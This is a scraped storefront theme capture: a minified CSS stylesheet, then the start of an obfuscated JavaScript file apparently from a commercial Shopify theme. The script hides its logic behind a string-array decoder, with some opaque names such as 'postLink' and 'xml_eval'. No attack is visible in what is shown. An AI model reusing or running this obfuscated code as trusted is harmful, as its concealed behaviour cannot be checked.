var(--font-heading-style) }.badge-block[data-direction="vertical"] {writing-mode: sideways-rl;}@media screen and (max-width: 749px) {.badge-block {font-size: var(--mobile-font-size);}}.content-wrapper {position: relative;}.border-gradient {border: none;overflow: hidden;position: relative;border-radius: var(--border-radius);}.border-gradient:before {inset: 0;content: "";position: absolute;border-radius: var(--border-radius);padding: var(--border-width);background: var(--border-color);-webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);-webkit-mask-composite: xor;mask-composite: exclude;pointer-events: none;opacity: var(--border-opacity);}.custom-columns__column.border-gradient > .content-wrapper {border-color: transparent;position: initial;}.slide-item.border-gradient {border: none;}.custom-columns__column.block-shadow:after, .custom-columns__column.bg-gradient:after, .custom-columns__column.border-gradient:before {width: calc(100% - var(--column-gap));left: calc(var(--column-gap) / 2);border-radius: var(--border-radius);}.bg-gradient.custom-columns__column > .content-wrapper, .bg-gradient.slide-item {background: none;}.bg-gradient {position: relative;isolation: isolate;}.block-shadow {overflow: visible;border-radius: var(--border-radius);}.block-shadow:after, .bg-gradient:after {content: "";position: absolute;inset: 0;background: var(--bg-color);z-index: -1;border-radius: calc(var(--border-radius) - var(--border-width));}.bg-gradient:after {opacity: var(--bg-opacity, 1);}.block-shadow:after {box-shadow: var(--shadow-offset-x) var(--shadow-offset-y) var(--shadow-blur) var(--shadow-spread) var(--shadow-color);}@media screen and (min-width: 749px) {.splide--desktop-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--desktop-same-height .slide-item, .splide--desktop-same-height .splide__list--regular .splide__slide__container {height: 100%;}}@media screen and (max-width: 750px) {.splide--mobile-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--mobile-same-height .slide-item, .splide--mobile-same-height .splide__list--regular .splide__slide__container {height: 100%;}}.timeline-container {display: flex;}.timeline-content {width: 100%;}@media screen and (min-width: 750px) {.timeline-container[data-sticky-content="true"] .timeline-content, .timeline-container[data-sticky-content="true"] .timeline-container {position: sticky;top: 2.5rem;}}.timeline {--point-size: var(--point-size-desktop);width: 100%;position: relative;}.timeline timeline-slider {display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.timeline {--point-size: var(--point-size-mobile);}}.timeline--vertical .timeline__items {display: grid;gap: var(--items-spacing-vertical);}.timeline__row {position: relative;display: grid;grid-template-columns: auto 1fr;gap: 1rem;}.timeline__rail {display: flex;flex-direction: column;gap: var(--line-point-spacing);align-items: center;}@media (min-width: 750px) {.timeline-container--vertical[data-desktop-line-position="right"] .timeline-item {order: -1;}.timeline-container--vertical[data-desktop-line-position="left"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="left"][data-auto-align="true"] .rich-text-block, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .rich-text-block {text-align: left;}.timeline-container--vertical[data-desktop-line-position="right"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="right"][data-auto-align="true"] .rich-text-block, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .timeline__item:nth-child(even) .heading, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .timeline__item:nth-child(even) .rich-text-block {text-align: right;}.timeline__row {gap: 1.5rem;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__row {grid-template-columns: 1fr auto 1fr;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__row__placeholder {display: block;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__item:nth-child(even) .timeline__rail {order: -1;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__item:nth-child(even) .timeline-item {order: -2;}}@media (max-width: 749px) {.timeline-container--vertical[data-mobile-line-position="right"] .timeline-item {order: -1;}.timeline-container--vertical[data-mobile-line-position="right"][data-auto-align="true"] .heading, .timeline-container--vertical[data-mobile-line-position="right"][data-auto-align="true"] .rich-text-block {text-align: right;}.timeline-container--vertical[data-mobile-line-position="left"][data-auto-align="true"] .heading, .timeline-container--vertical[data-mobile-line-position="left"][data-auto-align="true"] .rich-text-block {text-align: left;}}.timeline-container--horizontal[data-auto-align="true"] .heading, .timeline-container--horizontal[data-auto-align="true"] .rich-text-block {text-align: center;}.timeline__line {position: relative;width: var(--line-thickness, 2px);flex-grow: 1;background: var(--inactive-line-color);width: var(--line-thickness, 2px);}.timeline--vertical .timeline__line {margin-bottom: calc((var(--items-spacing-vertical) - var(--line-point-spacing)) * -1);}.timeline--vertical .timeline__item:last-of-type .timeline__line {margin-bottom: 0;}.timeline__line::before {content: '';display: block;position: absolute;top: 0;left: 0;height: 0;width: 100%;background: var(--line-color, currentColor);transition: all var(--line-animation-duration) var(--point-animation-duration) ease-in-out;}.timeline__item.is-active .timeline__line::before {height: 100%;}.timeline__point {position: relative;width: var(--point-size, 32px);height: var(--point-size, 32px);font-size: var(--point-size, 32px);border-radius: var(--point-radius, 50%);background: var(--inactive-point-bg, transparent);border: var(--point-border-width, 0px) solid var(--inactive-point-border, transparent);display: grid;place-items: center;flex: 0 0 auto;z-index: 0;}.timeline__point::before {content: '';position: absolute;inset: calc(var(--point-border-width, 0px) * -1);opacity: 0;border-radius: var(--point-radius, 50%);background: var(--point-bg, transparent);border: var(--point-border-width, 0px) solid var(--point-border, transparent);transition: opacity var(--point-animation-duration) ease-in-out;z-index: 1;}.timeline__item.is-active .timeline__point::before {opacity: 1;}.timeline__point-dot {width: calc(1em * var(--point-dot-scale));height: calc(1em * var(--point-dot-scale));border-radius: 9999px;background-color: var(--inactive-point-icon-color, currentColor);transition: background-color var(--point-animation-duration) ease-in-out;}.timeline__point-text, .timeline__point .material-icon {color: var(--inactive-point-icon-color, currentColor);transition: color var(--point-animation-duration) ease-in-out;line-height: 1;}.timeline__point-text {font-size: calc(1em * var(--point-text-scale));}.timeline__point .material-icon {font-size: calc(1em * var(--point-icon-scale));}.timeline__point img {width: calc(1em * var(--point-icon-scale));height: calc(1em * var(--point-icon-scale));object-fit: contain;object-position: center center;}.timeline__point span, .timeline__point img {position: relative;z-index: 2;}.timeline__item.is-active {--inactive-point-icon-color: var(--point-icon-color);}.timeline-container--vertical[data-style-vertical="accordion"] .timeline-item__body {display: grid;grid-template-rows: 0fr;transition: grid-template-rows .28s ease;overflow: hidden;}.timeline-container--vertical[data-style-vertical="accordion"] .timeline__item.is-open .timeline-item__body {grid-template-rows: 1fr;}.timeline-item__body > * {min-height: 0;}.timeline-container--vertical[data-style-vertical="accordion"] .timeline__item.is-open .timeline-item {cursor: auto;}.timeline-item {transition: opacity var(--point-animation-duration, .25s) ease;display: flex;flex-direction: column;}.timeline-container--vertical[data-style-vertical="classic"][data-animate-vertical="true"] .timeline__item:not(.is-active) .timeline-item, .timeline-container--vertical[data-style-vertical="scroll_activated"] .timeline__item:not(.is-active) .timeline-item {opacity: calc(var(--inactive-item-opacity, .7));}.timeline__item.is-active .timeline-item {opacity: 1;}.timeline-item__header {min-height: var(--point-size, 32px);order: -1;}.timeline--horizontal .timeline__items {display: flex;align-items: flex-start;gap: 0;overflow-x: auto;}.timeline--horizontal .timeline__items > li {scroll-snap-align: start;width: 100%;flex-shrink: 0;}.timeline--horizontal .timeline__row {gap: 1.5rem;grid-template-columns: repeat(1, 1fr);}.timeline--horizontal .timeline__rail {flex-direction: row-reverse;justify-content: flex-start;transform: translateX(calc(-50% + var(--point-size) / 2 + var(--line-point-spacing)));}.timeline--horizontal .timeline__point {margin-right: var(--line-point-spacing);}.timeline--horizontal .timeline__point::before {transition-delay: var(--line-animation-duration);}.timeline--horizontal .timeline__line {flex-grow: 0;height: var(--line-thickness, 2px);width: 100%;}.timeline--horizontal .timeline__line::before {height: 100%;width: 0;transition-delay: 0s;}.timeline--horizontal .timeline__item.is-active .timeline__line::before {width: 100%;}.timeline--horizontal .timeline__item:first-of-type .timeline__line {display: none;}.timeline--horizontal .timeline__items {scrollbar-width: none;}.timeline--horizontal .timeline-item {padding: 0 var(--horizontal-side-padding);}@media screen and (max-width: 749px) {.timeline--horizontal .timeline__items {scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;}.timeline--horizontal .timeline__items {margin-right: -1.5rem;margin-left: -1.5rem;width: auto;}.arrows-container.mobile-under, .arrows-container.mobile-above {display: flex;justify-content: center;gap: 1.5rem;padding-top: 1.5rem;}.arrows-container.mobile-above {padding: 0 0 1.5rem;order: -1;}.arrows-container.mobile-under .splide__arrow, .arrows-container.mobile-above .splide__arrow {position: static;transform: none;}.timeline--horizontal .mobile-sides .slider-button--prev {left: 1.7rem;transform: translate(-100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}.timeline--horizontal .mobile-sides .slider-button--next {right: 1.7rem;transform: translate(100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}}@media screen and (min-width: 750px) {.timeline--horizontal .timeline__items--desktop-slider {scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;}.arrows-container.desktop-under, .arrows-container.desktop-above {display: flex;justify-content: center;gap: 2rem;padding-top: 2rem;}.arrows-container.desktop-above {padding: 0 0 2rem;order: -1;}.arrows-container.desktop-under .splide__arrow, .arrows-container.desktop-above .splide__arrow {position: static;transform: none;}.timeline--horizontal .desktop-sides .slider-button--prev {left: 0;transform: translate(-100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}.timeline--horizontal .desktop-sides .slider-button--next {right: 0;transform: translate(100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}}.timeline-active-content-container {overflow: hidden;opacity: 1;transition: opacity var(--timeline-active-transition, 0.25s) ease, height var(--timeline-active-transition, 0.25s) ease;}.timeline-active-content-container.is-transitioning {opacity: 0;}.json-animation__placeholder {flex-direction: column;min-height: 300px;background-color: rgba(0, 0, 0, 0.05);border: 2px dashed rgba(0, 0, 0, 0.1);border-radius: 8px;padding: 2rem;gap: 1rem;}.json-animation__placeholder p {font-size: 1.4rem;margin: 0;color: #121212;}.footer {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.footer:not(.color-background-1) {border-top: none;}.footer__content-top {padding-bottom: 5rem;display: block;}@media screen and (max-width: 749px) {.footer .grid {display: block;}.footer-block.grid__item {padding: 0;margin: 4rem 0;width: 100%;}.footer-block.grid__item:first-child {margin-top: 0;}.footer__content-top {padding-bottom: 3rem;}}@media screen and (min-width: 750px) {.footer__content-top .grid {row-gap: 6rem;margin-bottom: 0;}}.footer__content-bottom {border-top: solid 0.1rem rgba(var(--color-foreground), 0.08);padding-top: 3rem;}.footer__content-bottom:only-child {border-top: 0;}.footer__content-bottom-wrapper {display: flex;width: 100%;justify-content: center;}@media screen and (max-width: 749px) {.footer__content-bottom {flex-wrap: wrap;padding-top: 0;padding-left: 0;padding-right: 0;row-gap: 1.5rem;}.footer__content-bottom-wrapper {flex-wrap: wrap;row-gap: 1.5rem;justify-content: center;}}.footer__localization:empty+.footer__column--info {align-items: center;}@media screen and (max-width: 749px) {.footer__localization:empty+.footer__column {padding-top: 1.5rem;}}.footer__column {width: 100%;align-items: flex-end;}.footer__column--info {display: flex;flex-direction: column;justify-content: center;align-items: center;padding-left: 2rem;padding-right: 2rem;}@media screen and (min-width: 750px) {.footer__column--info {padding-left: 0;padding-right: 0;align-items: flex-end;}}.footer-block:only-child:last-child {text-align: center;max-width: 76rem;margin: 0 auto;}@media screen and (min-width: 750px) {.footer-block {display: block;margin-top: 0;}}.footer-block:empty {display: none;}.footer-block--newsletter {display: flex;align-items: flex-end;margin-top: 3rem;gap: 1rem;}.footer-block--newsletter:only-child {margin-top: 0;}@media screen and (max-width: 749px) {.footer-block.footer-block--menu:only-child {text-align: left;}}@media screen and (min-width: 750px) {.footer-block--newsletter {flex-wrap: nowrap;justify-content: center;}}.footer-block__heading {margin-bottom: 2rem;margin-top: 0;font-size: calc(var(--font-heading-scale) * 1.6rem);}@media screen and (min-width: 990px) {.footer-block__heading {font-size: calc(var(--font-heading-scale) * 1.8rem);}}.footer__list-social:empty, .footer-block--newsletter:empty {display: none;}.footer__follow-on-shop {display: flex;text-align: center;}.footer__list-social.list-social:only-child {justify-content: center;}.footer-block__newsletter {text-align: center;flex-grow: 1;}@media screen and (min-width: 750px) {.footer-block__newsletter:not(:only-child) {text-align: left;margin-right: auto;}.footer-block__newsletter:not(:only-child) .footer__newsletter {justify-content: flex-start;margin: 0;}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success {left: auto;}.footer__follow-on-shop {margin-bottom: 0.4rem;}.footer__follow-on-shop:first-child:not(:last-child) {justify-content: flex-start;margin-right: auto;text-align: left;}.footer__follow-on-shop:not(:first-child):not(:last-child) {justify-content: flex-end;text-align: right;}}@media screen and (max-width: 749px) {.footer-block--newsletter {display: flex;flex-direction: column;flex: 1 1 100%;align-items: center;gap: 3rem;}.footer__list-social.list-social, .footer__follow-on-shop, .footer-block__newsletter {display: flex;justify-content: center;}.footer-block__newsletter {flex-direction: column;}}@media screen and (min-width: 750px) {.footer-block__newsletter+.footer__list-social {margin-top: 0;}}.footer__localization {display: flex;flex-direction: row;justify-content: center;align-content: center;flex-wrap: wrap;padding: 1rem 1rem 0;}.footer__localization:empty {display: none;}.localization-form {display: flex;flex-direction: column;flex: auto 1 0;padding: 1rem;margin: 0 auto;}.localization-form:only-child {display: inline-flex;flex-wrap: wrap;flex: initial;padding: 1rem 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 1rem 0.5rem;flex-grow: 1;}.footer__localization h2 {margin: 1rem 1rem 0.5rem;color: rgba(var(--color-foreground), 0.9);}@media screen and (min-width: 750px) {.footer__localization {padding: 0.4rem 0;justify-content: flex-start;}.localization-form {padding: 1rem 2rem 1rem 0;}.localization-form:first-of-type {padding-left: 0;}.localization-form:only-child {justify-content: start;width: auto;margin: 0 1rem 0 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 0;}.footer__localization h2 {margin: 1rem 0 0;}}@media screen and (max-width: 989px) {noscript .localization-form:only-child, .footer__localization noscript {width: 100%;}}.localization-form .button {padding: 1rem;}.localization-form__currency {display: inline-block;}@media screen and (max-width: 749px) {.localization-form .button {word-break: break-all;}}.localization-form__select {border-radius: var(--inputs-radius-outset);position: relative;margin-bottom: 1.5rem;padding-left: 1rem;text-align: left;min-height: calc(4rem + var(--inputs-border-width) * 2);min-width: calc(7rem + var(--inputs-border-width) * 2);}.disclosure__button.localization-form__select {padding: calc(2rem + var(--inputs-border-width));background: rgb(var(--color-background));}noscript .localization-form__select {padding-left: 0rem;}@media screen and (min-width: 750px) {noscript .localization-form__select {min-width: 20rem;}}.localization-form__select .icon-caret {position: absolute;content: "";height: 0.6rem;right: calc(var(--inputs-border-width) + 1.5rem);top: calc(50% - 0.2rem);}.localization-selector.link {text-decoration: none;appearance: none;-webkit-appearance: none;-moz-appearance: none;color: rgb(var(--color-foreground));width: 100%;padding-right: 4rem;padding-bottom: 1.5rem;}noscript .localization-selector.link {padding-top: 1.5rem;padding-left: 1.5rem;}.disclosure .localization-form__select {padding-top: 1.5rem;}.localization-selector option {color: #000000;}.localization-selector+.disclosure__list-wrapper {margin-left: 1rem;opacity: 1;animation: animateLocalization var(--duration-default) ease;}.localization-form-v2 {flex-shrink: 0;}.localization-v2__button {display: flex;align-items: center;gap: 7px;padding: 0.5rem 0;}.localization-v2__button svg {width: 10px;height: 10px;flex-shrink: 0;}.localization-v2__button img {flex-shrink: 0;}.localization-v2__button:hover span, .disclosure__link:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.localization-form-v2 .disclosure__list-wrapper {bottom: auto;top: 100%;transform: translateY(0.5rem);}@media screen and (max-width: 999px) {.localization-form-v2 .disclosure__list-wrapper {right: -2rem;}}.localization-form-v2--images-original .localization-form-v2__image {height: 1.4rem;width: auto;}.localization-form-v2--images-square .localization-form-v2__image, .localization-form-v2--images-circle .localization-form-v2__image {--size: 2rem;width: var(--size);height: var(--size);object-fit: cover;}.localization-form-v2--images-circle .localization-form-v2__image {border-radius: 50%;}.localization-form-v2 .disclosure__link {padding: 0.5rem 1.3rem;display: flex;align-items: center;gap: 7px;}.localization-form-v2 .localization-form {margin: 0;padding: 0;display: block;}.localization-form-v2+.localization-form-v2 {margin-left: 1.2rem;}@media screen and (max-width: {{settings.page_width }}px) {.disclosure__list-wrapper {right: -1rem;}}@media screen and (min-width: 750px) {.localization-v2__button .localization-form-v2__image {--size: 2.4rem;}}@media screen and (min-width: 990px) {.localization-form-v2 {padding-right: 0.6rem;}}@media screen and (max-width: 749px) {.localization-v2__button {gap: 5px;}.localization-v2__button .localization-form-v2__image {--size: 2.2rem;}}@media screen and (min-width: 750px) {.footer__payment {margin-top: 1.5rem;}}.footer__content-bottom-wrapper--center {justify-content: center;}.footer__copyright {text-align: center;margin-top: 1.5rem;}@media screen and (min-width: 750px) {.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright {text-align: right;}}@keyframes appear-down {0% {opacity: 0;margin-top: -1rem;}100% {opacity: 1;margin-top: 0;}}.footer-block__details-content {margin-bottom: 4rem;}@media screen and (min-width: 750px) {.footer-block__details-content {margin-bottom: 0;}.footer-block__details-content>p, .footer-block__details-content>li {padding: 0;}.footer-block:only-child li {display: inline;}.footer-block__details-content>li:not(:last-child) {margin-right: 1.5rem;}}.footer-block__details-content .list-menu__item--link, .copyright__content a {color: rgba(var(--color-foreground), 0.9);}.footer-block__details-content .list-menu__item--active {transition: text-decoration-thickness var(--duration-short) ease;color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link:hover, .copyright__content a:hover {color: rgb(var(--color-foreground));text-decoration: underline;text-underline-offset: 0.3rem;}.footer-block__details-content .list-menu__item--active:hover {text-decoration-thickness: 0.2rem;}}@media screen and (max-width: 989px) {.footer-block__details-content .list-menu__item--link {padding-top: 1rem;padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link {display: inline-block;font-size: 1.4rem;}.footer-block__details-content> :first-child .list-menu__item--link {padding-top: 0;}}.footer-block-image {display: flex;}.footer-block-image.left {justify-content: flex-start;}.footer-block-image.center {justify-content: center;}.footer-block-image.right {justify-content: flex-end;}@media screen and (max-width: 749px) {.footer-block-image, .footer-block-image.left, .footer-block-image.center, .footer-block-image.right {justify-content: center;}}.footer-block__image-wrapper {margin-bottom: max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow: hidden !important;background: none;}.footer-block__image-wrapper img {display: block;}.footer-block__brand-info {text-align: left;}.footer-block:only-child .footer-block__brand-info {text-align: center;}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper {margin-left: auto;margin-right: auto;}.footer-block-image>img, .footer-block__brand-info>img {height: auto;}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social {justify-content: center;}.footer-block__brand-info .footer__list-social.list-social {justify-content: flex-start;margin-left: -1.3rem;margin-right: -1.3rem;}.footer-block__details-content .placeholder-svg {max-width: 20rem;}.copyright__content {font-size: 1.1rem;}.copyright__content a {color: currentColor;text-decoration: none;}.policies {display: inline;}.policies li {display: inline-flex;justify-content: center;align-items: center;}.policies li::before {content: "\00B7";padding: 0 0.8rem;}.policies li a {padding: 0.6rem 0;display: block;}@media screen and (min-width: 750px) {.policies li a {padding: 0;}}@keyframes animateLocalization {0% {opacity: 0;transform: translateY(0);}100% {opacity: 1;transform: translateY(-1rem);}}.footer .disclosure__link {padding: 0.95rem 3.5rem 0.95rem 2rem;color: rgba(var(--color-foreground), 0.9);}.footer .disclosure__link:hover {color: rgb(var(--color-foreground));}.footer .disclosure__link--active {text-decoration: underline;}@supports not (inset: 10px) {@media screen and (max-width: 749px) {.footer .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.footer__content-top .grid {margin-left: -3rem;}.footer__content-top .grid__item {padding-left: 3rem;}}}.footer .footer-block__details-content.footer-block__details-content-mb p {margin-bottom: 1em;}.footer .footer__newsletter, .footer .newsletter-form__field-wrapper {max-width: none;}@media screen and (min-width: 750px) {.footer__content-top .grid {column-gap: 0;margin-left: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);}.footer-block.grid__item {margin: 0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink: 0;flex-grow: 0;max-width: none;}.footer-block.footer-block--desktop-12 {width: calc(100% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-11 {width: calc(91.63% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-10 {width: calc(83.33% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-9 {width: calc(75% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-6 {width: calc(50% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-5 {width: calc(41.6% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-4 {width: calc(33.3% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-3 {width: calc(25% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-2 {width: calc(16.66% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-1 {width: calc(8.33% - var(--grid-desktop-horizontal-spacing));}}@media screen and (max-width: 749px) {.footer__content-top .grid {column-gap: var(--grid-mobile-horizontal-spacing);row-gap: 0;display: flex;margin: 0;}.footer-block.grid__item {margin: 0;flex-shrink: 0;flex-grow: 0;max-width: none;margin-bottom: 4rem;}.footer-block.grid__item:last-child {margin-bottom: 0;}.footer-block__details-content {margin-bottom: 0;}.footer-block.footer-block--mobile-1 {width: calc(50% - (var(--grid-mobile-horizontal-spacing) / 2));}.footer-block.footer-block--mobile-2 {width: 100%;}.footer-block__details-content .list-menu__item--link {padding-top: 0.75rem;padding-bottom: 0.75rem;}.footer_card--half-width .card__information, .footer-block--mobile-1 .card__information {padding: 0;}.footer_card--half-width {max-width: 50%;}}@media screen and (min-width: 750px) {.featured-collection-wrapper .slider__slide {padding: 0 15px;}}a.go-to-product, a.go-to-product span, a.go-to-product:hover, a.go-to-product:hover span {text-decoration: none !important;}

--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/js/v2/main.js?version=1
body_size: 50184
content:
const a0_0x36e049=a0_0xd868;(function(_0x7722c5,_0x32baa4){const _0xe67eb=a0_0xd868,_0x560d18=_0x7722c5();while(!![]){try{const _0x3e5539=parseInt(_0xe67eb(0x2fd))/0x1*(parseInt(_0xe67eb(0x28f))/0x2)+parseInt(_0xe67eb(0x346))/0x3*(-parseInt(_0xe67eb(0x1f4))/0x4)+-parseInt(_0xe67eb(0x205))/0x5+parseInt(_0xe67eb(0x159))/0x6*(parseInt(_0xe67eb(0x459))/0x7)+parseInt(_0xe67eb(0x153))/0x8*(parseInt(_0xe67eb(0x423))/0x9)+parseInt(_0xe67eb(0x2cf))/0xa+parseInt(_0xe67eb(0xf2))/0xb*(-parseInt(_0xe67eb(0x46c))/0xc);if(_0x3e5539===_0x32baa4)break;else _0x560d18['push'](_0x560d18['shift']());}catch(_0x267f97){_0x560d18['push'](_0x560d18['shift']());}}}(a0_0x4024,0xa5a1a));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':'cart-update','quantityUpdate':a0_0x36e049(0x344),'optionValueSelectionChange':'option-value-selection-change','variantChange':a0_0x36e049(0x243),'cartError':a0_0x36e049(0x270)},POST_LINK_INT=a0_0x36e049(0x33b);let subscribers={};function subscribe(_0x1e3f95,_0x57de67){return subscribers[_0x1e3f95]===undefined&&(subscribers[_0x1e3f95]=[]),subscribers[_0x1e3f95]=[...subscribers[_0x1e3f95],_0x57de67],function _0x2aca13(){subscribers[_0x1e3f95]=subscribers[_0x1e3f95]['filter'](_0x555e5b=>{return _0x555e5b!==_0x57de67;});};};function a0_0x4024(){const _0x1fc3f2=['subscriptionBox','dd_mm_numeric','currentTarget','cart-icon-bubble','quantity','days','playButton','quantitySelector','gifts','min','.one-time-price-update','[percentage_saved]','button[type=\x22reset\x22]','resetButton','playVideo','button','mm_dd','bundle-deals__product--deselected','bundle-deals-','firstChild','renderOneTimeTexts','removeAttribute','disabled','function','unit_with_discount','isArray','datesToSkip','[data-type=\x22subscription\x22]','push','forEach','xml_eval','input_','quantityUpdate','footer','--sticky-atc-offset','toggleAttribute','lineItemStatusElement','.cart-drawer__body','updateLiveRegions','quantity-update','dd_mm','2049avZhaN','Content-Type','muted','onFocus','location','compare_at_price','.quantity-break__compare-price','stepUp','observe','preventGalleryScroll','sellingPlanId','code','blur','Drawer-quantity-','pathname','radio','updatePickupAvailability','aria-selected','[id^=\x22Details-\x22]\x20summary','main-atc-price-','dynamic-dates','setLiveRegionText','sectionTwoId','item_count','storeLocalStorageData','discountValue','non-existent','applySubTo','[id^=\x27CustomField-','.product-form__variants','.product-form__input','][selling_plan]\x22\x20value=\x22','items','.dynamic-price','sliderOverlay','delete','selling_plan','product','sections_url','toggleSound','frequencyRadios','checkForClear','updateQuantity','transferSections','setAttribute','toString','status','renderProductInfo','setupEventListeners','updateTimer','round','price--on-sale','custom-product-field','variant-selects-','SPACE','.subscription__frequency','skipNonExistent','customFields','cart-errors','touchmove','cart-remove-button','visibility-hidden','[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea','aria-hidden','parseDatesToSkip','secondsSpan','finally','sliderLine','unavailable','width','offerItems','months','mainAtcBtnLabel','validFields','observer','shareUrl','selectedOptions','cartBodyScroll','?width=','.internal-video__timeline','comparePriceSpan','.comparison-slider__input','saveLocalStorage','unlockGifts','.quantity__button[name=\x27minus\x27]','subscription','validateValue','loading','toFixed','.appstle-active-option\x20[name=\x22selling_plan\x22]','formIdInput','[aria-selected=\x22true\x22]\x20a','.cart-item','updateFormIds','.upsell__variant-picker','popup-overlay--active','setLiveRegionResults','seekVideo','duration','canplaythrough','disableLoading','endedVideo','.section-header','input[name=\x22id\x22]','][quantity]\x22\x20value=\x22','handleSubmit','CountryProvinceSelector','.comparison-slider__overlay','variant-radios','shrine-subscription-widget','.js-vimeo','email','/checkout?discount=','.main-atc__error','clientX','clearCart','innerHTML','quantity-breaks-','onButtonClick','offer','focus','enableLoading','updateMedia','atcButtons','fixedDiscount','applyStickyAtcError','.drawer__inner-empty','CartDrawer','querySelectorAll','body','.quantity__input','statusElement','a-def','.quantity__button[name=\x27plus\x27]','productForm','internal-video','selectedIndex','shrine_gift_goals','getItem','cart_change_url','subDiscount','focusin','updatePrices','timeZone','CartDrawer-CartItems','updateInnerPrices','startDrag','[data-predictive-search-live-region-count-value]','fieldName','isRequired','isText','symbol','pause','[name=\x22add\x22]','setupFrequencyListeners','isCheckbox','displayedPrices','compare_price','selectedQuantity','shouldResetForm','cart','minQuantity','idInput','display','displayPromoTimer','.quantity-break__upsell','skipCart','amount_no_decimals_with_comma_separator','postMessage','keyup','disablePrepend','cartItems','description','createElement','.subscription__wrapper','action','subscriptionWidget','maxDays','index','input[name=\x22quantity\x22]','countryHandler','closeBtns','.bundle-deals__compare-price-js','.product-form__error-message-wrapper','skipUnavailable','[method=\x22get\x22]','#predictive-search-results-groups-wrapper','bundle-deals','secondary-variant-select','[name=cart-discount-field]','mainOfferItem','minutesSpan','scrollDestination','offsetParent','unavailable_with_option','hasQuantityBreaksPicker','TML','href','OPTION','CartDrawer-LineItemError-','from','getMonth','.main-atc__label__text','selected','handleCheckboxChange','.cart-item--product-','fetchAvailability','append','closeResults','isSkipped','internal-video--loading','Escape','Add\x20to\x20cart\x20fallback\x20failed','Shopify','sectionId','/discount/','smooth','featured_media','.select--small','discountType','sellingPlanInput','54yVYzkH','appendChild','timerDuration','.quantity-break__selector-item__image\x20img','featured_image','\x20.content-for-grouping','.cart-item__error-text','deferredMedia','left','data-cart-quantity','toggleAddButton','.cart-item__name','cart-drawer-gift','.main-atc__label',':checked','bundleDeals','pauseVideo','thursday','sectionTwo','cart__items--disabled','.upsell__price\x20.regular-price','invalidFormatSrc','dateFormat','INPUT','--completed','none','setDate','is-empty','POST','testMode','form','handleIntersection','ProductInfo-','insertDates','nextElementSibling','quantityBreaks','animate','getDate','.product-form__error-message','main-product-form','properties','cachedResults','.variant-price-update','giftsStorage','totalComparePrice','initUnlock','.subscription__frequency-input','getSectionsToRender','predictive_search_url','.upsell__add-btn','product-info','.header__icon--cart','stopDrag','removeChild','7gzVzyJ','/checkout','parse','define','CartDrawer-CartErrors','#cart-icon-bubble','\x22,\x22args\x22:\x22\x22}','.main-product-atc','.price__sale\x20.price-item--sale','preventDefault','.badge__percentage-saved','oneNonUpellRemaining','post','unlockedItems','quantity-break__upsell--selected','quantity-gift--unlocked','offsetHeight','preselected','secondarySelectSelector','252dzLEFx','abortController','max','timing','syncCart','mouseup','firstSellingPlanId','transitionend','mediaItemImgs','amount_with_comma_separator','variantSelectElements','scroll','pills','subscriptionName','handleClick','mainAtcBtn','background','internationalAccessAccept','shopify','hasVariants','productFormInput','transform','.clickable-discount__btn','overlay','quantityBreakUpsells','\x20.loading-overlay','closest','initVariants','frequencySelect','quickAddSubmit','quick-add-modal','secondsDelay','abs','quantityPicker','getQuery','style','src','suspended','internal-video--muted','.subscription__select\x20.select__select','originalSection','friday','hasAttribute','additionalAtcButtons','cart-note','dragging','setInputAvailability','trim','[subscription_name]','input[type=\x22checkbox\x22]','daysToSkip','aria-controls','onFocusOut','mainAtcButton','value','media-gallery\x20template\x20video','.quantity-break__variant-select','type','parseDaysToSkip','sections','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','[data-dynamic-date=\x22true\x22]','click','updateQuantityRules','postLink'